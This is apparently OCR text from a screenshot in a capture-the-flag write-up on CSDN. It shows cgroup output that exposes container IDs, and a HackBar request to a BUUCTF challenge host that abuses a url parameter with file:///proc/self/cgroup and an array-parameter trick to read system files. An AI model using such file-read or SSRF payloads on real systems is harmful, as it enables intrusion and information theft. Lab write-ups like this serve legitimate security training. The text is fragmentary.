 12:hugetlb:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-
de0acd954e28d766468f4c4108e32529318e5e4048153309680469d179d6ceac.scope 11:net_cls,net_prio:/kubepods.slice/kubepods-burstab
pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-de0acd954e28d766468f4c4108e32529318e5e4048153309680469d179d6ceac.s
/kubepods-burstable-pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-de0acd954e28d766468f4c4108e32529318e5e404815330
/kubepods-burstable.slice/kubepods-burstable-pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-de0acd954e28d766468f4c4108
8:perf_event:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-
de0acd954e28d766468f4c4108e32529318e5e4048153309680469d179d6ceac.scope 7:blkio:/kubepods.slice/kubepods-burstable.slice/kube
pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-de0acd954e28d766468f4c4108e32529318e5e4048153309680469d179d6ceac.s
/kubepods-burstable-pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-de0acd954e28d766468f4c4108e32529318e5e404815330
/kubepods-burstable.slice/kubepods-burstable-pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-de0acd954e28d766468f4c4108
4:pids:/kubepods.slice/kubepods-burstable.slice/kubepods-burstable-pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-
de0acd954e28d766468f4c4108e32529318e5e4048153309680469d179d6ceac.scope 3:devices:/kubepods.slice/kubepods-burstable.slice/k
pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-de0acd954e28d766468f4c4108e32529318e5e4048153309680469d179d6ceac.s
burstable.slice/kubepods-burstable-pod19f60c11_3fd4_48e0_8684_922a3b317c54.slice/docker-de0acd954e28d766468f4c4108e32529318e
查看器 控制台 调试器 网络 样式编辑器 内存 性能 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://5f6a1d29-b2c6-4932-9e5b-2ad2cb759bfa.node4.buuoj.cn:81/?url=file:///proc/self/cgroup&lolita[]=
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
CSDN @_rev1ve